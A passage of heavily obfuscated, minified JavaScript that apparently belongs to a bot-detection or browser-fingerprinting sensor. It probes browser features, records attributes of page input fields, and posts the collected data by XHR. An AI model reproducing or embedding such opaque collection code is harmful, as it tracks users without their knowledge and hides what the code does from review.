Yq()[l9(Jm)],Tv([],[][[]]))?Yq()[l9(m4)](Tq,lJJ,Dd):Yq()[l9(ZX)].call(null,Aq,Xv,hw))[gm()[c9(BM)](Pp,fL,lk)](UpJ,VF()[Rt(BM)].apply(null,[Y7,bp,gx,fD,LK]))[gm()[c9(BM)].call(null,Pp,Jb,lk)](ppJ,nZ(typeof Hg()[lX(ZD)],'undefined')?Hg()[lX(PD)](Lk,fD,UL):Hg()[lX(RX)](BH,Tb,b7));zdJ=Tv(zdJ,swJ);}bFJ++;}catch(TpJ){nC.splice(mU(NdJ,Y7),Infinity,WI);}nC.pop();};var nIJ=function(){nC.push(Ut);if(QdJ){var jzJ=UT(Rj,[Hg()[lX(bA)](qL,dD,p4),Hg()[lX(F8)](fq,cT,rT),VF()[Rt(Tw)].apply(null,[fD,CA,XA,BM,HVJ]),pE[Hg()[lX(OT)](SGJ,ZF,GM)][nZ(typeof gm()[c9(XK)],'undefined')?gm()[c9(Cp)](BX,YF,p6J):gm()[c9(fD)](UI,TM,O2)],nZ(typeof Hg()[lX(Jx)],'undefined')?Hg()[lX(pT)](ISJ,Gp,WB):Hg()[lX(RX)](Bt,dK,QH),pE[nZ(typeof Hg()[lX(Tw)],Tv('',[][[]]))?Hg()[lX(OT)].apply(null,[SGJ,VU,GM]):Hg()[lX(RX)](dlJ,Tq,s1J)][gm()[c9(W3)].apply(null,[II,v4,IM])]]);kTJ(jzJ,m4);}nC.pop();};var pvJ=function(){nC.push(OWJ);if(QdJ){var gIJ=UT(Rj,[Hg()[lX(bA)].call(null,jT,dD,p4),Hg()[lX(Mz)](Z6J,Y2,bd),N7(typeof VF()[Rt(hL)],'undefined')?VF()[Rt(Mk)].apply(null,[OT,DrJ,m4,WR,gb]):VF()[Rt(Tw)].call(null,fD,WlJ,v4,F2,HVJ),pE[Hg()[lX(OT)](xK,Dd,GM)][gm()[c9(Cp)](BX,lv(lv(w0)),DGJ)],Hg()[lX(pT)].apply(null,[EK,v4,WB]),pE[Hg()[lX(OT)](xK,Fd,GM)][gm()[c9(W3)].apply(null,[II,Az,Zq])]]);kTJ(gIJ,hL);}nC.pop();};var EBJ=function(){nC.push(Zq);if(lv(NwJ)){try{var bTJ=nC.length;var vzJ=lv(Sc);zBJ=Tv(zBJ,nZ(typeof Hg()[lX(qw)],Tv('',[][[]]))?Hg()[lX(XD)](Oc,lv({}),qA):Hg()[lX(RX)](mI,Ow,Lx));if(lv(lv(pE[Hg()[lX(Y2)](A7,hx,c4)][nZ(typeof gm()[c9(Tf)],'undefined')?gm()[c9(Sx)](Lx,tA,x5):gm()[c9(fD)].apply(null,[UI,lv({}),ISJ])]||pE[Hg()[lX(Y2)].apply(null,[A7,tA,c4])][Hg()[lX(dz)](OVJ,UB,Z2)]||pE[N7(typeof Hg()[lX(lL)],'undefined')?Hg()[lX(RX)].call(null,tw,m4,SM):Hg()[lX(Y2)](A7,Mf,c4)][Hg()[lX(G3)](tJJ,fD,hx)]))){zBJ=Tv(zBJ,VF()[Rt(Gp)].apply(null,[Y7,pWJ,F2,Z3,Ez]));WvJ+=wW[gm()[c9(RZ)].apply(null,[FF,lv(lv({})),Ef])]();}else{zBJ=Tv(zBJ,K7()[V9(GU)].call(null,XA,fD,YF,Y7,Tb,x3));WvJ+=Hp;}}catch(zxJ){nC.splice(mU(bTJ,Y7),Infinity,Zq);zBJ=Tv(zBJ,Hg()[lX(EI)].call(null,Ns,ND,Np));WvJ+=Hp;}NwJ=lv(lv({}));}var UvJ=Yq()[l9(ZX)].apply(null,[Aq,A0,AX]);var ddJ=Yq()[l9(Np)].call(null,Mz,GH,VM);if(nZ(typeof pE[Hg()[lX(OT)](xnJ,bd,GM)][Hg()[lX(BB)](Wd,lv({}),F8)],Hg()[lX(VB)].call(null,KF,gx,QK))){ddJ=Hg()[lX(BB)](Wd,lv(lv([])),F8);UvJ=Yq()[l9(t4)].apply(null,[XK,rs,r4]);}else if(nZ(typeof pE[Hg()[lX(OT)](xnJ,bz,GM)][gm()[c9(IA)].call(null,jL,UL,Dv)],Hg()[lX(VB)].call(null,KF,lv(Y7),QK))){ddJ=nZ(typeof gm()[c9(Z2)],Tv([],[][[]]))?gm()[c9(IA)](jL,ND,Dv):gm()[c9(fD)](CrJ,DD,mF);UvJ=Hg()[lX(Cp)].apply(null,[Op,CF,ncJ]);}else if(nZ(typeof pE[Hg()[lX(OT)](xnJ,ZX,GM)][N7(typeof Hg()[lX(c4)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,xH,KD,TT):Hg()[lX(W3)](tH,hL,tA)],Hg()[lX(VB)](KF,FB,QK))){ddJ=Hg()[lX(W3)](tH,Aq,tA);UvJ=v3()[rF(v4)](w0,pD,VB,ED);}else if(nZ(typeof pE[Hg()[lX(OT)](xnJ,GD,GM)][Hg()[lX(Zb)].call(null,p8,lv(lv(Y7)),ZF)],Hg()[lX(VB)](KF,H8,QK))){ddJ=Hg()[lX(Zb)](p8,pw,ZF);UvJ=Hg()[lX(Sx)](Cv,Pp,POJ);}if(pE[Hg()[lX(OT)].apply(null,[xnJ,lv(lv({})),GM])][Yq()[l9(w2)].apply(null,[Ob,Kt,IT])]&&nZ(ddJ,Yq()[l9(Np)].call(null,Mz,GH,lv({})))){pE[Hg()[lX(OT)](xnJ,GD,GM)][Yq()[l9(w2)](Ob,Kt,Mk)](UvJ,xAJ.bind(null,ddJ),lv(lv({})));pE[N7(typeof Hg()[lX(gx)],Tv('',[][[]]))?Hg()[lX(RX)](nb,GU,KJJ):Hg()[lX(Y2)](A7,Gp,c4)][Yq()[l9(w2)].call(null,Ob,Kt,St)](gm()[c9(AJJ)].apply(null,[C4,lv({}),bf]),DIJ.bind(null,RX),lv(lv({})));pE[N7(typeof Hg()[lX(VU)],Tv('',[][[]]))?Hg()[lX(RX)](pQJ,WR,Gp):Hg()[lX(Y2)](A7,SL,c4)][Yq()[l9(w2)].apply(null,[Ob,Kt,IT])](Yq()[l9(GB)](QD,z9,H2),DIJ.bind(null,ZX),lv(lv(Sc)));}nC.pop();};var JKJ=function(){nC.push(C9);if(N7(g3J,w0)&&pE[Hg()[lX(Y2)](mv,xd,c4)][Yq()[l9(w2)](Ob,HF,IT)]){pE[Hg()[lX(Y2)](mv,WM,c4)][Yq()[l9(w2)](Ob,HF,lv({}))](VF()[Rt(C4)](Tb,qK,SC,II,ds),OIJ,lv(R));pE[nZ(typeof Hg()[lX(AJJ)],Tv('',[][[]]))?Hg()[lX(Y2)].apply(null,[mv,CF,c4]):Hg()[lX(RX)](T2,CF,GU)][Yq()[l9(w2)](Ob,HF,pw)](Hg()[lX(FWJ)](x3,H2,vWJ),wTJ,lv(lv({})));g3J=Y7;}nC.pop();x3J=w0;pFJ=w0;};var GIJ=function(){nC.push(P2);if(lv(btJ)){try{var sKJ=nC.length;var SpJ=lv({});zBJ=Tv(zBJ,Yq()[l9(BM)](Z3,Ww,AX));var nKJ=pE[Hg()[lX(OT)].apply(null,[lnJ,GD,GM])][Yq()[l9(ds)].call(null,St,cB,bA)](Yq()[l9(Cp)].apply(null,[EF,ck,lv(lv(Y7))]));if(nZ(nKJ[Hg()[lX(wJJ)].apply(null,[cK,SC,Sw])],undefined)){zBJ=Tv(zBJ,nZ(typeof VF()[Rt(Jb)],Tv([],[][[]]))?VF()[Rt(Gp)](Y7,JSJ,FD,dK,Ez):VF()[Rt(Mk)](Mx,pJJ,CB,Y7,VOJ));WvJ=pE[Hg()[lX(ZF)](MOJ,lv(lv([])),kq)][K7()[V9(SC)](U6J,lv(Y7),UB,TM,ZF,P1J)](mOJ(WvJ,RX));}else{zBJ=Tv(zBJ,K7()[V9(GU)].apply(null,[XA,Jm,hx,Y7,CB,Z4]));WvJ=pE[Hg()[lX(ZF)](MOJ,NF,kq)][K7()[V9(SC)](U6J,lv(w0),gx,TM,nt,P1J)](mOJ(WvJ,DI[Jb]));}}catch(N4J){nC.splice(mU(sKJ,Y7),Infinity,P2);zBJ=Tv(zBJ,Hg()[lX(EI)](Kz,ZX,Np));WvJ=pE[N7(typeof Hg()[lX(ElJ)],Tv([],[][[]]))?Hg()[lX(RX)](BD,xU,zI):Hg()[lX(ZF)].apply(null,[MOJ,m4,kq])][K7()[V9(SC)].call(null,U6J,bz,nt,TM,WM,P1J)](mOJ(WvJ,DI[Jb]));}btJ=lv(lv([]));}var vdJ=Yq()[l9(ZX)](Aq,bX,qp);var mAJ=Bw(Y7);var qIJ=pE[Hg()[lX(OT)].call(null,lnJ,Aq,GM)][v3()[rF(nt)].apply(null,[KQJ,KJJ,Tf,GU])](v3()[rF(Dq)](E4,LYJ,hp,dD));for(var XpJ=w0;nL(XpJ,qIJ[Yq()[l9(TM)].apply(null,[Bx,Dg,wd])]);XpJ++){var FzJ=qIJ[XpJ];var m2J=hRJ(FzJ[gm()[c9(JD)](TM,lv(lv(Y7)),K9)](Yq()[l9(VU)](Mf,WGJ,Tb)));var VBJ=hRJ(FzJ[gm()[c9(JD)](TM,fD,K9)](gm()[c9(gx)](Xt,St,K4)));var Y4J=FzJ[gm()[c9(JD)].call(null,TM,hx,K9)](Hg()[lX(R1J)](ER,Gp,CD));var DBJ=k7(Y4J,null)?wW[Yq()[l9(F3)].apply(null,[BB,vlJ,CF])]():Y7;var qFJ=FzJ[gm()[c9(JD)].call(null,TM,CF,K9)](Hg()[lX(bA)](rN,Ax,p4));var pBJ=k7(qFJ,null)?Bw(Y7):kp(qFJ);var X4J=FzJ[gm()[c9(JD)](TM,Ot,K9)](N7(typeof v3()[rF(BM)],Tv([],[][[]]))?v3()[rF(TM)](GI,lQJ,dp,gx):v3()[rF(xd)].call(null,hz,XOJ,OT,VM));if(k7(X4J,null))mAJ=Bw(Y7);else{X4J=X4J[Yq()[l9(fb)](Rz,Dt,GU)]();if(N7(X4J,Hg()[lX(ls)](YGJ,r4,pw)))mAJ=w0;else if(N7(X4J,N7(typeof Hg()[lX(bA)],'undefined')?Hg()[lX(RX)].call(null,CGJ,WM,Mx):Hg()[lX(Sw)](MC,OT,AH)))mAJ=DI[Tf];else mAJ=DI[PD];}var lTJ=FzJ[nZ(typeof VF()[Rt(Tq)],'undefined')?VF()[Rt(dK)](OT,Zz,C4,Pt,Ox):VF()[Rt(Mk)](xx,Pp,lv(Y7),Dd,dJJ)];var xkJ=FzJ[gm()[c9(l4)].apply(null,[RK,Dq,q8])];var OvJ=w0;var SvJ=w0;if(lTJ&&nZ(lTJ[N7(typeof Yq()[l9(fb)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,OYJ,St,ZX):Yq()[l9(TM)].call(null,Bx,Dg,CB)],wW[Yq()[l9(F3)].call(null,BB,vlJ,Az)]())){SvJ=Y7;}if(xkJ&&nZ(xkJ[Yq()[l9(TM)](Bx,Dg,dD)],DI[hL])&&(lv(SvJ)||nZ(xkJ,lTJ))){OvJ=Y7;}if(nZ(pBJ,RX)){vdJ=Yq()[l9(ZX)](Aq,bX,lv({}))[gm()[c9(BM)].apply(null,[Pp,Az,qrJ])](Tv(vdJ,pBJ),VF()[Rt(BM)].call(null,Y7,bnJ,w0,WL,LK))[gm()[c9(BM)](Pp,tA,qrJ)](mAJ,VF()[Rt(BM)](Y7,bnJ,TM,Mf,LK))[gm()[c9(BM)](Pp,lv(lv([])),qrJ)](OvJ,nZ(typeof VF()[Rt(Fd)],Tv([],[][[]]))?VF()[Rt(BM)](Y7,bnJ,lv(lv([])),bz,LK):VF()[Rt(Mk)].apply(null,[mVJ,SnJ,KD,Y7,PGJ]))[gm()[c9(BM)](Pp,Ax,qrJ)](DBJ,VF()[Rt(BM)].apply(null,[Y7,bnJ,NF,nt,LK]))[gm()[c9(BM)](Pp,hx,qrJ)](VBJ,nZ(typeof VF()[Rt(Tb)],Tv([],[][[]]))?VF()[Rt(BM)].call(null,Y7,bnJ,hw,ND,LK):VF()[Rt(Mk)](RK,qw,fL,tA,RK))[gm()[c9(BM)](Pp,lv(Y7),qrJ)](m2J,VF()[Rt(BM)].call(null,Y7,bnJ,lv(lv([])),hw,LK))[gm()[c9(BM)](Pp,ZX,qrJ)](SvJ,Hg()[lX(PD)](c2,cT,UL));}}var YzJ;return nC.pop(),YzJ=vdJ,YzJ;};var EDJ=function(){nC.push(Lq);if(lv(CdJ)){CdJ=lv(R);}var NpJ=pE[Hg()[lX(Y2)].call(null,vC,lv(Y7),c4)][Hg()[lX(IrJ)].call(null,Lq,nt,pK)]?Y7:w0;var ZtJ=pE[Hg()[lX(Y2)](vC,lv([]),c4)][Hg()[lX(G3)](n3,XA,hx)]&&WT(Hg()[lX(G3)].apply(null,[n3,lv(lv(w0)),hx]),pE[Hg()[lX(Y2)](vC,Tf,c4)])?Y7:w0;var LxJ=k7(typeof pE[Hg()[lX(OT)](BU,lv(lv({})),GM)][gm()[c9(NWJ)](Yw,lv([]),C0)],gm()[c9(Jm)](WA,lv(lv(Y7)),nv))?DI[Tf]:w0;var MTJ=pE[Hg()[lX(Y2)](vC,Dd,c4)][Yq()[l9(BX)](ZD,gd,lv(w0))]&&pE[Hg()[lX(Y2)](vC,Az,c4)][Yq()[l9(BX)].apply(null,[ZD,gd,lv(Y7)])][K7()[V9(lL)].call(null,prJ,tA,ND,hL,w0,rL)]?Y7:DI[hL];var JBJ=pE[Hg()[lX(H8)](vz,Mf,lU)][N7(typeof Yq()[l9(kq)],Tv([],[][[]]))?Yq()[l9(m4)](HVJ,gs,AX):Yq()[l9(SQJ)].apply(null,[jw,hd,Z3])]?Y7:w0;var SxJ=pE[Hg()[lX(Y2)](vC,hL,c4)][nZ(typeof Hg()[lX(Vx)],'undefined')?Hg()[lX(J9)](I7,lv(lv([])),BX):Hg()[lX(RX)](gw,AX,tJJ)]?Y7:w0;var vFJ=nZ(typeof pE[N7(typeof gm()[c9(Y7)],Tv('',[][[]]))?gm()[c9(fD)](FT,lv(Y7),LVJ):gm()[c9(AT)].call(null,Aq,Pt,SK)],Hg()[lX(VB)].apply(null,[Pd,ZF,QK]))?Y7:w0;var mMJ=pE[Hg()[lX(Y2)](vC,qw,c4)][Hg()[lX(J2)].call(null,XGJ,lv({}),KA)]&&sI(pE[K7()[V9(RX)](fU,Az,F3,Mk,nt,Lz)][N7(typeof gm()[c9(Pp)],'undefined')?gm()[c9(fD)](WD,Jb,V3):gm()[c9(Mk)].call(null,Kx,Pt,Gd)][gm()[c9(wd)].call(null,z2,Ow,ld)].call(pE[Hg()[lX(Y2)](vC,lv({}),c4)][Hg()[lX(J2)].call(null,XGJ,w0,KA)])[Hg()[lX(JD)].call(null,UN,YF,Hw)](v3()[rF(wd)].call(null,VM,WGJ,ZF,ED)),w0)?Y7:DI[hL];var YxJ=N7(typeof pE[nZ(typeof Hg()[lX(Sw)],Tv([],[][[]]))?Hg()[lX(Y2)](vC,lv(lv(w0)),c4):Hg()[lX(RX)](GU,gx,LEJ)][gm()[c9(Ow)](jA,gx,CX)],Yq()[l9(Tf)](mK,km,WR))||N7(typeof pE[Hg()[lX(Y2)](vC,DD,c4)][Hg()[lX(SL)](rC,TM,Tk)],N7(typeof Yq()[l9(Ob)],'undefined')?Yq()[l9(m4)](AJJ,WOJ,H2):Yq()[l9(Tf)].call(null,mK,km,UL))||N7(typeof pE[Hg()[lX(Y2)](vC,Jb,c4)][Yq()[l9(Z3)](V2,mX,NF)],Yq()[l9(Tf)](mK,km,lv(w0)))?Y7:w0;var PTJ=WT(nZ(typeof Hg()[lX(GM)],Tv([],[][[]]))?Hg()[lX(qYJ)](jv,St,wJJ):Hg()[lX(RX)](I4,kz,P1J),pE[Hg()[lX(Y2)](vC,II,c4)])?pE[Hg()[lX(Y2)](vC,RM,c4)][N7(typeof Hg()[lX(PD)],Tv('',[][[]]))?Hg()[lX(RX)](vx,nt,ESJ):Hg()[lX(qYJ)].call(null,jv,hw,wJJ)]:w0;var CFJ=N7(typeof pE[Hg()[lX(H8)](vz,lL,lU)][gm()[c9(n2)].call(null,fQJ,F8,A9)],Yq()[l9(Tf)].call(null,mK,km,Y7))?DI[Tf]:w0;var c4J=N7(typeof pE[Hg()[lX(H8)].call(null,vz,lv(lv(w0)),lU)][Hg()[lX(Ut)].call(null,x5,TM,Jb)],nZ(typeof Yq()[l9(NK)],'undefined')?Yq()[l9(Tf)].call(null,mK,km,hp):Yq()[l9(m4)].call(null,gp,cK,UL))?Y7:DI[hL];var pKJ=lv(pE[Yq()[l9(fL)](tA,bj,lU)][nZ(typeof gm()[c9(qYJ)],Tv('',[][[]]))?gm()[c9(Mk)].call(null,Kx,SL,Gd):gm()[c9(fD)].apply(null,[sz,WM,Iz])][gm()[c9(hw)](BB,hp,tk)])?DI[Tf]:w0;var VwJ=WT(Yq()[l9(sd)].call(null,jL,s5,lv(lv(w0))),pE[Hg()[lX(Y2)](vC,lv(lv({})),c4)])?DI[Tf]:w0;var DdJ=K7()[V9(qp)](QrJ,C4,Gp,hp,SC,XGJ)[gm()[c9(BM)](Pp,Ax,KN)](NpJ,gm()[c9(IrJ)](W3,fD,Qq))[gm()[c9(BM)](Pp,hL,KN)](ZtJ,Yq()[l9(Yw)].apply(null,[AJJ,NX,Z3]))[nZ(typeof gm()[c9(Ut)],Tv('',[][[]]))?gm()[c9(BM)].call(null,Pp,AX,KN):gm()[c9(fD)].call(null,SA,m4,Mx)](LxJ,Hg()[lX(Et)](bU,hw,WlJ))[gm()[c9(BM)](Pp,AX,KN)](MTJ,VF()[Rt(qp)].apply(null,[hp,LcJ,bd,nt,POJ]))[gm()[c9(BM)].apply(null,[Pp,H8,KN])](JBJ,Hg()[lX(UI)](IN,fD,pF))[gm()[c9(BM)].apply(null,[Pp,lv(lv(w0)),KN])](SxJ,Hg()[lX(ZB)](MR,lv(Y7),HI))[gm()[c9(BM)](Pp,lU,KN)](vFJ,Hg()[lX(ST)](PX,SL,FT))[gm()[c9(BM)](Pp,gx,KN)](mMJ,Yq()[l9(J3)](JT,N8,lv(lv([]))))[nZ(typeof gm()[c9(XA)],Tv([],[][[]]))?gm()[c9(BM)](Pp,w0,KN):gm()[c9(fD)].call(null,ss,fD,qYJ)](YxJ,Hg()[lX(WlJ)](j7,Az,Ex))[N7(typeof gm()[c9(A2)],Tv('',[][[]]))?gm()[c9(fD)](Iw,bA,AGJ):gm()[c9(BM)](Pp,RX,KN)](PTJ,Yq()[l9(QD)](v4,lnJ,lv([])))[gm()[c9(BM)](Pp,ND,KN)](CFJ,gm()[c9(J9)].call(null,R1J,hL,OZ))[gm()[c9(BM)].call(null,Pp,lv(lv([])),KN)](c4J,gm()[c9(J2)].apply(null,[rT,l4,cC]))[nZ(typeof gm()[c9(BX)],Tv('',[][[]]))?gm()[c9(BM)](Pp,cT,KN):gm()[c9(fD)](jM,lv(lv({})),KSJ)](pKJ,Yq()[l9(jL)].call(null,VM,DC,Tb))[N7(typeof gm()[c9(Vx)],'undefined')?gm()[c9(fD)](gYJ,kT,tSJ):gm()[c9(BM)](Pp,F2,KN)](VwJ);var h4J;return nC.pop(),h4J=DdJ,h4J;};var YwJ=function(){var gMJ;nC.push(jB);var pdJ;return pdJ=TtJ()[K7()[V9(pw)].call(null,NnJ,CD,Jb,hp,kT,S8)](function AxJ(ltJ){nC.push(Hw);while(Y7)switch(ltJ[Yq()[l9(nt)](MK,Zm,TM)]=ltJ[Yq()[l9(UL)](OL,dcJ,lv(Y7))]){case w0:ltJ[Yq()[l9(nt)].call(null,MK,Zm,lI)]=w0;ltJ[Yq()[l9(UL)](OL,dcJ,bA)]=ZX;{var xxJ;return xxJ=TtJ()[gm()[c9(V2)].call(null,NWJ,RM,lw)](vqJ()),nC.pop(),xxJ;}case wW[N7(typeof K7()[V9(PD)],'undefined')?K7()[V9(Y7)].apply(null,[Zt,lv(lv(w0)),Tb,M3,Tw,EWJ]):K7()[V9(hp)](Tq,BM,dD,ZX,Mf,ZT)]():gMJ=ltJ[gm()[c9(nt)](Ob,Ax,cb)];pE[K7()[V9(RX)](fU,XA,DD,Mk,lv(Y7),Am)][Hg()[lX(YF)](C6,lv(lv({})),GB)](RkJ,gMJ[Hg()[lX(w2)].apply(null,[tH,cT,AJJ])],UT(Rj,[Hg()[lX(bM)].call(null,TI,l4,fb),gMJ[Yq()[l9(Rz)](fb,cZ,hp)]]));ltJ[Yq()[l9(UL)].call(null,OL,dcJ,nt)]=fD;break;case m4:ltJ[nZ(typeof Yq()[l9(b7)],Tv('',[][[]]))?Yq()[l9(nt)](MK,Zm,hp):Yq()[l9(m4)](bB,C9,kT)]=m4;ltJ[K7()[V9(FB)](Dp,Ow,WR,RX,lv(w0),mWJ)]=ltJ[Yq()[l9(V2)](JI,Ts,f9)](w0);case fD:case N7(typeof gm()[c9(U1J)],Tv('',[][[]]))?gm()[c9(fD)](Yt,lI,WB):gm()[c9(kT)].call(null,SD,dK,gK):{var Y2J;return Y2J=ltJ[gm()[c9(F2)](HI,lv(lv({})),wOJ)](),nC.pop(),Y2J;}}nC.pop();},null,null,[[w0,m4]],pE[Yq()[l9(hw)](Ax,W9,VM)]),nC.pop(),pdJ;};var EFJ=function(P2J){nC.push(KEJ);var FvJ=sI(arguments[Yq()[l9(TM)](Bx,Bk,II)],Y7)&&nZ(arguments[Y7],undefined)?arguments[Y7]:lv([]);if(lv(FvJ)||k7(P2J,null)){nC.pop();return;}GZJ[gm()[c9(Xt)](fD,Ax,mC)]=lv(lv(R));F3J=lv({});var QKJ=P2J[nZ(typeof Yq()[l9(Y7)],'undefined')?Yq()[l9(Rz)].call(null,fb,GC,SM):Yq()[l9(m4)].call(null,W4,qs,lv(Y7))];var hdJ=P2J[Yq()[l9(pF)](OWJ,Z8,VB)];var bpJ;if(nZ(hdJ,undefined)&&sI(hdJ[Yq()[l9(TM)].call(null,Bx,Bk,BM)],w0)){try{var BwJ=nC.length;var jdJ=lv({});bpJ=pE[Hg()[lX(ds)](NC,Mf,LK)][Hg()[lX(tw)].call(null,vlJ,VM,Wz)](hdJ);}catch(XxJ){nC.splice(mU(BwJ,Y7),Infinity,KEJ);}}if(nZ(QKJ,undefined)&&N7(QKJ,MK)&&nZ(bpJ,undefined)&&bpJ[Hg()[lX(JL)](bVJ,TM,D1J)]&&N7(bpJ[Hg()[lX(JL)].apply(null,[bVJ,AX,D1J])],lv(lv({})))){F3J=lv(lv(Sc));var lzJ=xtJ(kb(b0J));var G3J=pE[N7(typeof Yq()[l9(DM)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,ZVJ,t4,V2):Yq()[l9(Y2)](Jx,UU,Ax)](mOJ(X6J(),DI[gx]),jA);if(nZ(lzJ,undefined)&&lv(pE[v3()[rF(Y2)].call(null,CB,wg,hp,UL)](lzJ))&&sI(lzJ,w0)){if(nZ(z2J[Yq()[l9(nH)](XD,Qq,lv(lv([])))],undefined)){pE[Hg()[lX(Hp)].call(null,s9,lv(lv({})),Dq)](z2J[Yq()[l9(nH)].apply(null,[XD,Qq,lv(Y7)])]);}if(sI(G3J,w0)&&sI(lzJ,G3J)){z2J[Yq()[l9(nH)](XD,Qq,kz)]=pE[Hg()[lX(Y2)](GX,Ax,c4)][Hg()[lX(qt)](U0,dK,BD)](function(){RtJ();},P8(mU(lzJ,G3J),DI[gx]));}else{z2J[N7(typeof Yq()[l9(JL)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,McJ,n3,lv({})):Yq()[l9(nH)](XD,Qq,KD)]=pE[Hg()[lX(Y2)](GX,lv({}),c4)][Hg()[lX(qt)](U0,DD,BD)](function(){RtJ();},P8(VpJ,cx));}}}nC.pop();if(F3J){bXJ();}};var c2J=function(){var tTJ=lv(Sc);nC.push(bK);var QvJ=sI(tU(z2J[nZ(typeof Hg()[lX(CF)],'undefined')?Hg()[lX(wnJ)](x9,Az,CB):Hg()[lX(RX)].apply(null,[lOJ,WL,CT])],G4J),w0)||sI(tU(z2J[nZ(typeof Hg()[lX(RK)],'undefined')?Hg()[lX(wnJ)](x9,tA,CB):Hg()[lX(RX)](xK,lv(lv(Y7)),Mx)],D3J),w0)||sI(tU(z2J[Hg()[lX(wnJ)](x9,Tw,CB)],dxJ),DI[hL])||sI(tU(z2J[Hg()[lX(wnJ)](x9,bA,CB)],cvJ),w0);var jxJ=sI(tU(z2J[Hg()[lX(wnJ)](x9,lv([]),CB)],EpJ),w0);if(N7(z2J[nZ(typeof gm()[c9(Tw)],Tv('',[][[]]))?gm()[c9(rT)](zL,C4,n0):gm()[c9(fD)].apply(null,[O4,lv(w0),CQJ])],lv([]))&&jxJ){z2J[gm()[c9(rT)].call(null,zL,fD,n0)]=lv(lv({}));tTJ=lv(lv([]));}z2J[Hg()[lX(wnJ)].call(null,x9,lv(w0),CB)]=w0;var ZFJ=GR();ZFJ[gm()[c9(ds)].apply(null,[sB,lv(lv({})),QSJ])](nZ(typeof gm()[c9(CD)],Tv([],[][[]]))?gm()[c9(qYJ)](Nw,ED,Xv):gm()[c9(fD)](fQJ,fD,vrJ),jkJ,lv(R));ZFJ[Hg()[lX(M2)].apply(null,[Ck,RX,WM])]=function(){kdJ&&kdJ(ZFJ,tTJ,QvJ);};var FkJ=pE[nZ(typeof Hg()[lX(QD)],'undefined')?Hg()[lX(ds)](nk,lv({}),LK):Hg()[lX(RX)].call(null,SA,lv(lv({})),cw)][Hg()[lX(ElJ)](NN,lv(lv([])),Jm)](NkJ);var PIJ=Hg()[lX(NL)].apply(null,[v9,fD,Ow])[gm()[c9(BM)](Pp,hw,D0)](FkJ,gm()[c9(Ut)].call(null,VM,lv(lv(w0)),YGJ));ZFJ[Hg()[lX(TT)](Cg,SC,J3)](PIJ);nC.pop();};var fzJ=function(FwJ){if(FwJ)return lv(R);var nzJ=T7J();var t4J=nzJ&&nzJ[DI[Fd]];return t4J&&UNJ(t4J);};var RtJ=function(){nC.push(LD);z2J[nZ(typeof v3()[rF(Pt)],Tv(Yq()[l9(ZX)].apply(null,[Aq,bR,wd]),[][[]]))?v3()[rF(Dd)].apply(null,[FB,NYJ,VB,jA]):v3()[rF(TM)](ZB,g6J,wJJ,Dd)]=lv([]);nC.pop();KzJ(lv(R));};var Rs=ENJ[R];var RQJ=ENJ[Sc];var NrJ=ENJ[OP];var IIJ=function(IzJ){"@babel/helpers - typeof";nC.push(bL);IIJ=k7(Yq()[l9(Tf)].apply(null,[mK,z8,Tb]),typeof pE[Yq()[l9(VB)].apply(null,[lI,nk,xU])])&&k7(Hg()[lX(FD)].apply(null,[Xk,AX,Iw]),typeof pE[Yq()[l9(VB)].apply(null,[lI,nk,lv(lv({}))])][Hg()[lX(Jb)](n3,dK,Bx)])?function(XcJ){return sWJ.apply(this,[E,arguments]);}:function(MnJ){return sWJ.apply(this,[dV,arguments]);};var r2J;return nC.pop(),r2J=IIJ(IzJ),r2J;};var nXJ=function(){"use strict";var A3J=function(z1J,bs,srJ){return UT.apply(this,[KU,arguments]);};var RwJ=function(YvJ,S4J,hzJ,AFJ){nC.push(dA);var IwJ=S4J&&rU(S4J[gm()[c9(Mk)](Kx,V2,P5)],gTJ)?S4J:gTJ;var lvJ=pE[K7()[V9(RX)](fU,CD,OT,Mk,IT,j8)][gm()[c9(VB)](EI,Ot,BZ)](IwJ[gm()[c9(Mk)](Kx,lv(lv(w0)),P5)]);var IpJ=new VAJ(AFJ||[]);V2J(lvJ,nZ(typeof Hg()[lX(Jb)],Tv('',[][[]]))?Hg()[lX(nt)].apply(null,[bO,pw,V6J]):Hg()[lX(RX)].apply(null,[YGJ,lv(Y7),LWJ]),UT(Rj,[gm()[c9(l4)].apply(null,[RK,ZX,EN]),LtJ(YvJ,hzJ,IpJ)]));var dwJ;return nC.pop(),dwJ=lvJ,dwJ;};var gTJ=function(){};var qKJ=function(){};var ZpJ=function(){};var w4J=function(ZzJ,KIJ){nC.push(dA);function B2J(MdJ,PBJ,UxJ,j3J){nC.push(hB);var gFJ=sWJ(wP,[ZzJ[MdJ],ZzJ,PBJ]);if(nZ(N7(typeof gm()[c9(bz)],'undefined')?gm()[c9(fD)](xB,bA,HM):gm()[c9(v4)](lU,kT,fB),gFJ[N7(typeof Hg()[lX(OT)],Tv([],[][[]]))?Hg()[lX(RX)](EJJ,C4,tb):Hg()[lX(bA)](mC,lv([]),p4)])){var sBJ=gFJ[gm()[c9(Jb)].call(null,AX,lv(Y7),IC)],XTJ=sBJ[gm()[c9(l4)].call(null,RK,lv(lv(w0)),HX)];var CAJ;return CAJ=XTJ&&k7(nZ(typeof Hg()[lX(qw)],'undefined')?Hg()[lX(Tf)](b6J,VM,HVJ):Hg()[lX(RX)].call(null,VEJ,Az,sd),IIJ(XTJ))&&jAJ.call(XTJ,N7(typeof Hg()[lX(Pp)],Tv('',[][[]]))?Hg()[lX(RX)](XL,GU,TM):Hg()[lX(hx)].apply(null,[cnJ,WL,qp]))?KIJ[K7()[V9(VB)](ZB,qw,Tq,m4,FB,HWJ)](XTJ[Hg()[lX(hx)].call(null,cnJ,hL,qp)])[Yq()[l9(qw)](nt,Db,VB)](function(EKJ){nC.push(BX);B2J(Yq()[l9(UL)](OL,p2,hL),EKJ,UxJ,j3J);nC.pop();},function(OBJ){nC.push(bz);B2J(gm()[c9(v4)].apply(null,[lU,lL,kz]),OBJ,UxJ,j3J);nC.pop();}):KIJ[K7()[V9(VB)].apply(null,[ZB,wd,RM,m4,Jm,HWJ])](XTJ)[Yq()[l9(qw)].call(null,nt,Db,VB)](function(vxJ){nC.push(TK);sBJ[gm()[c9(l4)](RK,lU,rX)]=vxJ,UxJ(sBJ);nC.pop();},function(XFJ){nC.push(QrJ);var tFJ;return tFJ=B2J(gm()[c9(v4)](lU,CF,TH),XFJ,UxJ,j3J),nC.pop(),tFJ;}),nC.pop(),CAJ;}j3J(gFJ[gm()[c9(Jb)](AX,lv({}),IC)]);nC.pop();}var 